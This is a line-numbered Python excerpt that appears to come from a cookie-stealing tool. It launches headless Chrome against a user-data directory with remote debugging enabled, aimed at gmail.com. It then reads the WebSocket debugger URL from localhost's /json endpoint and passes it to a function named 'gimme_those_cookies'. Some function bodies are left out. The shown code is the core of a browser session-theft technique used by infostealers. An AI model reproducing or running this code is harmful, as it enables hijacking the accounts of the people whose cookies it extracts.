 107 chrome_args = [
108 "https://gmail.com", # Or any other URL
109 "--headless",
110 """--user-data-dir="{user_data_dir}" """.format(user_data_dir=USER_DATA_DIR),
111 "--remote-debugging-port={remote_debugging_port}".format(remote_debugging_port=REMOTE_DEBUGGING_PORT),
112 ]
113
114 CHROME_DEBUGGING_CMD = [escape(CHROME_CMD)] + chrome_args + os_flags
115 CHROME_DEBUGGING_CMD = " ".join(CHROME_DEBUGGING_CMD)
116
117
118 def summon_forbidden_protocol():
131 return process
132
133 def hit_that_secret_json_path_like_its_1997():
134 response = requests.get("http://localhost:{port}/json".format(port=REMOTE_DEBUGGING_PORT))
135 websocket_url = response.json()[0].get("webSocketDebuggerUrl")
136 return websocket_url
137
138 def gimme_those_cookies(ws_url):
148 return cookies
149
150 def cleanup(chrome_process):
166 shutil.rmtree(fake_user_data_dir)
167
168 if __name__ == "__main__":
169 forbidden_process = summon_forbidden_protocol()
170 secret_websocket_debugging_url = hit_that_secret_json_path_like_its_1997()
171 cookies = gimme_those_cookies(secret_websocket_debugging_url)